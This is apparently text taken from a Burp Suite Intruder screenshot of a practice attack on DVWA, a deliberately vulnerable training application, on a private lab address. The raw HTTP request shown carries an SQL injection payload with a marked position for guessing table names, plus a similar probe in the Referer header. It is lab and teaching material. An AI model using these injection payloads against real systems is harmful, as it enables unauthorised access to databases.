 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.123.97 Up
1 GET /dvwa/vulnerabilities/sqli/?id=%27+and+§table§.user+is+null--+&Submit=Submit HTTP/1.1
2 Host: 192.168.123.97
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.47
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
6 Referer: http://192.168.123.97/dvwa/vulnerabilities/sqli/?id=%2527%2Band%2Bcol%2Bis%2Bnull--%2B&Submit=Subm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=6acf9e616803a6cad837693aa1f593a5
10 Connection: close
11
12